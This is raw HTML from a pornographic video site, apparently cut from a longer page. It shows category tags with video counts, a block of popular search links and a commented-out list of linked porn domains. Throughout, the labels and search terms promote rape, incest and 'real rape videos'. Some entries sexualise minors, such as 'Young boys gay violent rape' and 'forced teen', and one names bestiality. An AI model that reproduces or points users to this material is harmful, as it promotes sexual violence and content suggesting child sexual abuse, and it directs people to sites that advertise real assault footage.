                    <a href="/en/category/110755922/Rape/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Rape
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2969 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111149138/Ravish/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Ravish
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 15 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120782930/Reality/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Reality
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 363 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120848466/Redheads/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Redheads
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 450 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120979538/Rimjob/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Rimjob
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 61 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/82/Rough/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Rough
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 17223 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120914002/Russian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Russian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 651 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Schoolgirl
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 113 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122683474/Secretary/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Secretary
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 270 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121372754/Shemale/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Shemale
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 44 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122880082/Short Hair/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Short Hair
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 24 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121438290/Shower/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Shower
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 71 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121569362/Skinny/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Skinny
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 661 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122486866/Small Tits/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Small Tits
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 488 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121634898/Smoking/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Smoking
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 46 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121241682/Socks/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Socks
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 33 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121700434/Softcore/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Softcore
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 21 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121176146/Solo/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Solo
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 70 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121110610/Son/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Son
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 211 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122224722/Spanish/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Spanish
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 61 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121765970/Spanking/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Spanking
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1076 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121831506/Sport/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Sport
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 13 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121045074/Spy/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Spy
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 32 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121897042/Squirting/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Squirting
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 625 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122355794/Stockings/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Stockings
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 376 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121962578/Strapon/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Strapon
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 110 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122028114/Striptease/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Striptease
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 65 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122093650/Stud/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Stud
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 46 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122290258/Swallow/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Swallow
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 250 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122552402/Swingers/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Swingers
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 120 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122945618/Tattoos/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Tattoos
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 25 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123011154/Teacher/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Teacher
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 120 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Teen Anal
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1254 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123076690/Teens/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Teens
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 4710 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123207762/Thai/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Thai
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 155 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123273298/Threesome/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Threesome
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1142 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123338834/Tits/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Tits
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 634 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123404370/Toys/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Toys
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 299 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116719698/Twinks/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Twinks
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 173 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123666514/Ugly/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Ugly
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 43 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123535442/Uniform/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Uniform
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 245 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123600978/Upskirts/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Upskirts
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 27 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123863122/Vintage/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Vintage
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 151 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111083602/Violate/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Violate
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 33 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/110952530/Violent/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Violent
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1135 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123928658/Voyeur/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Voyeur
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 180 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123994194/Webcam/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Webcam
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 117 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/124059730/Whore/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Whore
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 407 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/124125266/Wife/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Wife
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1310 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/124190802/Wrestling/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Wrestling
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 51 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123797586/Young/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Young
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1354 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                </div>
                
                <div class="list-1">
                     
                    <a href="https://livesexcams9.com">
                        <i class="fa fa-check"></i> LiveSexCams9.com
                    </a>
                    
                    <a href="https://pornmovies.site/">
                        <i class="fa fa-check"></i> PornMovies.site
                    </a>
                    
                    <a href="https://sexvideos.ink">
                        <i class="fa fa-check"></i> SexVideos.ink
                    </a>
                    
                    <a href="https://sexxxx.love">
                        <i class="fa fa-check"></i> Sexxxx.Love
                    </a>
                    
                    <a href="https://qep.me/">
                        <i class="fa fa-check"></i> qep
                    </a>
                    
                    <a href="https://bestpornsites.cc">
                        <i class="fa fa-check"></i> BestPornSites
                    </a>                    
                </div>
                
                
                
                <h2>Popular Porn Movies</h2>
                
                <div class="list-2">
    
<a href="/en/search/R2FuZ2JhbmcgdGVlbiBKYXBhbiBjaGluYQ/" target="_self" title="Gangbang teen Japan china"><i class="fa fa-search"></i> Gangbang teen Japan china</a> <a href="/en/search/Rm9yY2VkIGNyZWFtcGllIHB1c3N5/" target="_self" title="Forced creampie pussy"><i class="fa fa-search"></i> Forced creampie pussy</a> <a href="/en/search/UGtmIGludHJ1ZGVyIGZvcmNlIHNleCBob21lIGFsb25lIHRlZW4gVmlyZ2luIGdpcmw/" target="_self" title="Pkf intruder force sex home alone teen Virgin girl"><i class="fa fa-search"></i> Pkf intruder force sex home alone teen Virgin girl</a> <a href="/en/search/QmxhY2sgZGFkIGZvcmNlIGRhdWdodGVy/" target="_self" title="Black dad force daughter"><i class="fa fa-search"></i> Black dad force daughter</a> <a href="/en/search/RGFkZHk/" target="_self" title="Daddy"><i class="fa fa-search"></i> Daddy</a> <a href="/en/search/aGQgUkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="hd RAPED MOM INCEST SON HARDCORE"><i class="fa fa-search"></i> hd RAPED MOM INCEST SON HARDCORE</a> <a href="/en/search/RGVzaSBjYXVnaHQgIHJhcGUgd2lmZQ/" target="_self" title="Desi caught  rape wife"><i class="fa fa-search"></i> Desi caught  rape wife</a> <a href="/en/search/ZHJ1bmsgbW9tIHJhcGVkIGJ5IG93biBzb24/" target="_self" title="drunk mom raped by own son"><i class="fa fa-search"></i> drunk mom raped by own son</a> <a href="/en/search/RmFtaWx5/" target="_self" title="Family"><i class="fa fa-search"></i> Family</a> <a href="/en/search/TW9t/" target="_self" title="Mom"><i class="fa fa-search"></i> Mom</a> <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGJvbmRhZ2UgdHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing"><i class="fa fa-search"></i> Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing</a> <a href="/en/search/Q3JlYW1waWU/" target="_self" title="Creampie"><i class="fa fa-search"></i> Creampie</a> <a href="/en/search/RG9jdG9yIHJhcGUgZm9yY2U/" target="_self" title="Doctor rape force"><i class="fa fa-search"></i> Doctor rape force</a> <a href="/en/search/Rm9yY2VkIGNyZWFtcGllIGNvbXBpbGF0aW9u/" target="_self" title="Forced creampie compilation"><i class="fa fa-search"></i> Forced creampie compilation</a> <a href="/en/search/U2VjcmV0YXJ5J3MgYnJ1dGFsIGdhbmcgcmFwZQ/" target="_self" title="Secretary's brutal gang rape"><i class="fa fa-search"></i> Secretary's brutal gang rape</a> <a href="/en/search/YnVzIGZvcmNlZCBjcmVhbXBpZQ/" target="_self" title="bus forced creampie"><i class="fa fa-search"></i> bus forced creampie</a> <a href="/en/search/U2hlbWFsZSByYXBlcyBndXk/" target="_self" title="Shemale rapes guy"><i class="fa fa-search"></i> Shemale rapes guy</a> <a href="/en/search/VmludGFnZSBtb3RoZXIgZGF1Z2h0ZXIgZm9yY2VkIGxlc2JpYW4gaW5jZXN0/" target="_self" title="Vintage mother daughter forced lesbian incest"><i class="fa fa-search"></i> Vintage mother daughter forced lesbian incest</a> <a href="/en/search/QmlnIGFzcyBab28gcG9ybg/" target="_self" title="Big ass Zoo porn"><i class="fa fa-search"></i> Big ass Zoo porn</a> <a href="/en/search/Zm9yY2VkIHRlZW4/" target="_self" title="forced teen"><i class="fa fa-search"></i> forced teen</a> <a href="/en/search/WW91bmcgYm95cyBnYXkgdmlvbGVudCByYXBl/" target="_self" title="Young boys gay violent rape"><i class="fa fa-search"></i> Young boys gay violent rape</a> <a href="/en/search/c2hlbWFsZSByYXBlIG1pbGY/" target="_self" title="shemale rape milf"><i class="fa fa-search"></i> shemale rape milf</a> <a href="/en/search/RHJ1bms/" target="_self" title="Drunk"><i class="fa fa-search"></i> Drunk</a> <a href="/en/search/R2F5/" target="_self" title="Gay"><i class="fa fa-search"></i> Gay</a> <a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkUgQ1JFQU1QSUU/" target="_self" title="RAPED MOM INCEST SON HARDCORE CREAMPIE"><i class="fa fa-search"></i> RAPED MOM INCEST SON HARDCORE CREAMPIE</a> <a href="/en/search/YWZyaWNhbiBncmFubnkgYW5kIHlvdW5nIGJveQ/" target="_self" title="african granny and young boy"><i class="fa fa-search"></i> african granny and young boy</a> <a href="/en/search/YmlzZXh1YWwgYmlnIGNvY2sgZmFjaWFsIGN1bXNob3QgY29tcGlsYXRpb24/" target="_self" title="bisexual big cock facial cumshot compilation"><i class="fa fa-search"></i> bisexual big cock facial cumshot compilation</a> <a href="/en/search/RGFkIGJydXRhbCBmb3JjZWQgcmFwZSBkYXVnaHRlcg/" target="_self" title="Dad brutal forced rape daughter"><i class="fa fa-search"></i> Dad brutal forced rape daughter</a> <a href="/en/search/SmFwYW5lc2U/" target="_self" title="Japanese"><i class="fa fa-search"></i> Japanese</a> <a href="/en/search/Rm9yY2VkIGJsb3dqb2IgY2VsZWJyaXR5/" target="_self" title="Forced blowjob celebrity"><i class="fa fa-search"></i> Forced blowjob celebrity</a> <a href="/en/search/cmVhbCBzaXN0ZXIgYW5kIGJyb3RoZXIgaGFuZGpvYiBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="real sister and brother handjob cumshot compilation"><i class="fa fa-search"></i> real sister and brother handjob cumshot compilation</a> <a href="/en/search/YnJ1dGFsIGJkc20gZG91YmxlIHBlbmV0cmF0aW9uIGdhbmdiYW5nIGZpc3Rpbmc/" target="_self" title="brutal bdsm double penetration gangbang fisting"><i class="fa fa-search"></i> brutal bdsm double penetration gangbang fisting</a> <a href="/en/search/SG91c2Ugd2lmZQ/" target="_self" title="House wife"><i class="fa fa-search"></i> House wife</a> <a href="/en/search/QW1hdGV1ciByYXBlIHZpcmdpbiBUZWVuIHJhcGUgZGVmbG9yYXRpb24gZmlsbSBmdWxsIHJhcGU/" target="_self" title="Amateur rape virgin Teen rape defloration film full rape"><i class="fa fa-search"></i> Amateur rape virgin Teen rape defloration film full rape</a> <a href="/en/search/YmJ3IHJhcGUgZG91YmxlIGFuYWw/" target="_self" title="bbw rape double anal"><i class="fa fa-search"></i> bbw rape double anal</a> <a href="/en/search/SW5jZXN0IHJhcGU/" target="_self" title="Incest rape"><i class="fa fa-search"></i> Incest rape</a> <a href="/en/search/TGF0aW5hIGJpZyBhc3MgcmFwZSBhbmFs/" target="_self" title="Latina big ass rape anal"><i class="fa fa-search"></i> Latina big ass rape anal</a> <a href="/en/search/YXNpYW4gYmJ3IHJhcGU/" target="_self" title="asian bbw rape"><i class="fa fa-search"></i> asian bbw rape</a> <a href="/en/search/RGFkZHkgZGF1Z2h0ZXIgc3Bhbmtpbmc/" target="_self" title="Daddy daughter spanking"><i class="fa fa-search"></i> Daddy daughter spanking</a> <a href="/en/search/RGVzaSBJbmRpYW4gcmVhbCByYXBlIHZpZGVv/" target="_self" title="Desi Indian real rape video"><i class="fa fa-search"></i> Desi Indian real rape video</a> <a href="/en/search/WW91bmcgVGhhaSBXaG9yZSBGdWNrZWQ/" target="_self" title="Young Thai Whore Fucked"><i class="fa fa-search"></i> Young Thai Whore Fucked</a> <a href="/en/search/SGFyZGNvcmUgVmlvbGVudCBGb3JjZWQgR2FuZ2JhbmcgUmFwZSBZb3VuZw/" target="_self" title="Hardcore Violent Forced Gangbang Rape Young"><i class="fa fa-search"></i> Hardcore Violent Forced Gangbang Rape Young</a> <a href="/en/search/QmlnIGNvY2sgZm9yY2UgdGlnaHQgcHVzc3kgZGVlcCBwYWlu/" target="_self" title="Big cock force tight pussy deep pain"><i class="fa fa-search"></i> Big cock force tight pussy deep pain</a> <a href="/en/search/QW1hdGV1ciB3aWZlIGdhbmcgcmFwZQ/" target="_self" title="Amateur wife gang rape"><i class="fa fa-search"></i> Amateur wife gang rape</a> <a href="/en/search/TW92aWU/" target="_self" title="Movie"><i class="fa fa-search"></i> Movie</a> <a href="/en/search/WW91bmcgdGhhaSB3aG9yZQ/" target="_self" title="Young thai whore"><i class="fa fa-search"></i> Young thai whore</a> <a href="/en/search/TW9tIGFzc2F1bHQ/" target="_self" title="Mom assault"><i class="fa fa-search"></i> Mom assault</a> <a href="/en/search/dmludGFnZSBiZHNtIHBob3RvIHNob290/" target="_self" title="vintage bdsm photo shoot"><i class="fa fa-search"></i> vintage bdsm photo shoot</a> <a href="/en/search/RG9sbA/" target="_self" title="Doll"><i class="fa fa-search"></i> Doll</a> <a href="/en/search/Rm9yY2VkIGdhbmdiYW5nIHNsZWVwIGFzc2F1bHQ/" target="_self" title="Forced gangbang sleep assault"><i class="fa fa-search"></i> Forced gangbang sleep assault</a>  
    
                </div>
                
                
                
                
                <h2>Some Popular Porn Sites</h2>
                
                <div class="list-1">
<!-- <a href="https://forced.love" data-ct="837275147"><i class="fa fa-check"></i> Forced Sex</a><a href="https://incestrapeporn.com/" data-ct="346811034"><i class="fa fa-check"></i> incest rape porn</a><a href="https://forceporn.org/" data-ct="221336375"><i class="fa fa-check"></i> ForcedPorn</a><a href="https://extremeroughporn.org/" data-ct="1515067307"><i class="fa fa-check"></i> extreme rough porn</a><a href="http://rapeporn.name" data-ct="506518648"><i class="fa fa-check"></i> Rape Porn</a><a href="https://realrapevideos.com/" data-ct="2077318114"><i class="fa fa-check"></i> real rape videos</a><a href="https://toprealincestvideos.com/" data-ct="3540205089"><i class="fa fa-check"></i> top real incest videos</a><a href="https://familyincest.org" data-ct="356278383"><i class="fa fa-check"></i> FamilyIncest.org</a><a href="https://actualincesttube.org/" data-ct="413785777"><i class="fa fa-check"></i> ActualIncestTube.org</a><a href="https://rapeporn.xyz/" data-ct="656908941"><i class="fa fa-check"></i> rape porn</a><a href="http://maturerape.com" data-ct="936817571"><i class="fa fa-check"></i> Mature Rape</a><a href="https://rapescenesite.com/" data-ct="1716323137"><i class="fa fa-check"></i> rape scene site</a><a href="https://rapeporn.mobi/" data-ct="2285178488"><i class="fa fa-check"></i> rape porn</a><a href="https://forced-porn.net" data-ct="2651584768"><i class="fa fa-check"></i> Forced Porn</a><a href="https://hentaiincest.org/" data-ct="13751805"><i class="fa fa-check"></i> HentaiIncest</a><a href="https://bestroughfuck.com/" data-ct="18593853"><i class="fa fa-check"></i> best rough fuck</a><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="fa fa-check"></i> 4k gang rape porn</a><a href="https://roughsexualvideos.com/" data-ct="24354194"><i class="fa fa-check"></i> rough sexual videos</a><a href="https://analrape.pro/" data-ct="61781352"><i class="fa fa-check"></i> anal rape</a><a href="http://brutalfucking.net/" data-ct="71242159"><i class="fa fa-check"></i> brutal fucking</a><a href="https://brutalanal.net/" data-ct="86307881"><i class="fa fa-check"></i> Brutal Anal</a><a href="https://hard-coreroughporn.com/" data-ct="117087133"><i class="fa fa-check"></i> hard-coreroughporn</a><a href="https://roughbbc.com/" data-ct="125410236"><i class="fa fa-check"></i> roughbbc.com</a><a href="https://realincestvideos.org" data-ct="139598968"><i class="fa fa-check"></i> RealIncestVideos.org</a><a href="https://roughporntube.net/" data-ct="141476794"><i class="fa fa-check"></i> RoughPornTube.net</a><a href="https://familytaboo.net/" data-ct="148020350"><i class="fa fa-check"></i> Family Taboo</a><a href="http://rapeporn.me" data-ct="155053430"><i class="fa fa-check"></i> Rape Porn</a><a href="https://incestxxxtube.com" data-ct="176872249"><i class="fa fa-check"></i> Incest XXX Tube</a><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="fa fa-check"></i> swingers party tube</a><a href="https://gangrape.pro/" data-ct="204808478"><i class="fa fa-check"></i> gang rape</a><a href="https://bestpornrape.com/" data-ct="210081653"><i class="fa fa-check"></i> best porn rape</a><a href="https://familyincest.pro/" data-ct="211618832"><i class="fa fa-check"></i> familyincest</a><a href="https://actualincesttube.com/" data-ct="235578071"><i class="fa fa-check"></i> ActualIncestTube</a><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="fa fa-check"></i> rough gangbang</a><a href="https://youngincest.org/" data-ct="268907944"><i class="fa fa-check"></i> YoungIncest.org</a><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="fa fa-check"></i> deutscheinzestfilme</a><a href="https://incesteporno.pro/" data-ct="290849522"><i class="fa fa-check"></i> incesteporno</a><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="fa fa-check"></i> realincestvideos</a><a href="https://rapepornsite.com/" data-ct="301636323"><i class="fa fa-check"></i> rape porn site</a><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="fa fa-check"></i> familytabooporn2021.com</a><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="fa fa-check"></i> cuckoldvideotube</a><a href="https://realswingerstube.com/" data-ct="330526896"><i class="fa fa-check"></i> real swingers tube</a><a href="https://brutalsex.net/" data-ct="343680525"><i class="fa fa-check"></i> Brutal Sex</a><a href="https://inzestsex.pro/" data-ct="352691370"><i class="fa fa-check"></i> inzestsex.pro</a><a href="https://rapeporn.tv/" data-ct="377685424"><i class="fa fa-check"></i> Rapist Porn</a><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="fa fa-check"></i> porno violaciones</a><a href="https://roughanalporn.com/" data-ct="428638829"><i class="fa fa-check"></i> roughanalporn</a><a href="https://roughtube.net/" data-ct="453876826"><i class="fa fa-check"></i> RoughTube</a><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="fa fa-check"></i> pornoincesto</a><a href="https://familysexvideos.org/" data-ct="497932926"><i class="fa fa-check"></i> FamilySexVideos</a><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="fa fa-check"></i> deutscheinzestfilme</a><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="fa fa-check"></i> forced blowjob site</a><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="fa fa-check"></i> incestmoviesxxx</a><a href="https://incesteporno.me/" data-ct="618411849"><i class="fa fa-check"></i> incesteporno.me</a><a href="https://pornoviolento.net/" data-ct="632285348"><i class="fa fa-check"></i> porno violento</a><a href="http://therape.net" data-ct="632954962"><i class="fa fa-check"></i> The Rape</a><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="fa fa-check"></i> incesttubexxx.com</a><a href="https://4kincestporn.com/" data-ct="669262056"><i class="fa fa-check"></i> 4kincestporn</a><a href="https://hardcoreroughporn.com/" data-ct="756173921"><i class="fa fa-check"></i> hardcore rough porn</a><a href="https://facefuckrough.com/" data-ct="763583989"><i class="fa fa-check"></i> facefuckrough.com</a><a href="https://topfamilysex.com/" data-ct="774869042"><i class="fa fa-check"></i> top family sex</a><a href="https://roughporn.xyz/" data-ct="831245618"><i class="fa fa-check"></i> rough porn</a><a href="https://roughlesbianporn.com/" data-ct="836635441"><i class="fa fa-check"></i> rough lesbian porn</a><a href="https://swingermovies.org/" data-ct="843801810"><i class="fa fa-check"></i> swinger movies</a><a href="https://roughthroatfuck.com/" data-ct="849068919"><i class="fa fa-check"></i> roughthroatfuck</a><a href="https://4kredditincest.com/" data-ct="876239480"><i class="fa fa-check"></i> 4kredditincest.com</a><a href="https://www.cruelrape.com/" data-ct="881741813"><i class="fa fa-check"></i> Hard rap porn</a><a href="https://sexpornrough.com/" data-ct="900671734"><i class="fa fa-check"></i> sexpornrough</a><a href="https://roughthroatfucking.com/" data-ct="920752763"><i class="fa fa-check"></i> roughthroatfucking</a><a href="https://rapevideosite.com/" data-ct="1024849562"><i class="fa fa-check"></i> rape video site</a><a href="https://incest.name/" data-ct="1047563058"><i class="fa fa-check"></i> Incest.name</a><a href="https://roughganbang.com/" data-ct="1061885011"><i class="fa fa-check"></i> roughganbang.com</a><a href="https://incestcreampie.com/" data-ct="1082194423"><i class="fa fa-check"></i> IncestCreampie</a><a href="https://hardroughporn.com/" data-ct="1096771845"><i class="fa fa-check"></i> hardroughporn.com	</a><a href="https://realincesttube.me" data-ct="1136783297"><i class="fa fa-check"></i> RealIncestTube</a><a href="https://pornsexrough.com/" data-ct="1137774969"><i class="fa fa-check"></i> pornsexrough.com</a><a href="https://incestsexxx.com/" data-ct="1142430594"><i class="fa fa-check"></i> incestsexxx.com</a><a href="https://bestbrutalsex.com/" data-ct="1150835192"><i class="fa fa-check"></i> best brutal sex</a><a href="https://momsonsex.pro/" data-ct="1156267570"><i class="fa fa-check"></i> momsonsex</a><a href="https://pornrapesite.com/" data-ct="1164126082"><i class="fa fa-check"></i> porn rape site</a><a href="http://roughporn.name/" data-ct="1173937674"><i class="fa fa-check"></i> rough porn</a><a href="https://inzest.me/" 